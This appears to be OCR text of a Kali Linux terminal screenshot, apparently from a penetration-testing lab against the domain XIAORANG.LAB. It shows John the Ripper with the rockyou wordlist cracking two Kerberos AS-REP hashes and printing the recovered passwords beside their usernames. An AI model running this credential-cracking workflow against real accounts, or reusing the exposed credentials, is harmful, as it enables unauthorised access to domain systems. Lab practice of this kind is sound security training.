 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
└─# cd ~/Desktop
┌──(root㉿kali)-[~/Desktop]
└─# vim 1.txt
┌──(root㉿kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt 1.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (krb5asrep, Kerberos 5 AS-REP
etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1qaz2wsx ($krb5asrep$23$huachunmei@XIAORANG.LAB)
winniethepooh ($krb5asrep$23$lixiuying@XIAORANG.LAB)
2g 0:00:00:00 DONE (2023-06-29 23:12) 100.0g/s 128000p/s 204800c/s 204800C/s
slimshady..hassan
Use the "--show" option to display all of the cracked passwords reliably
Session completed.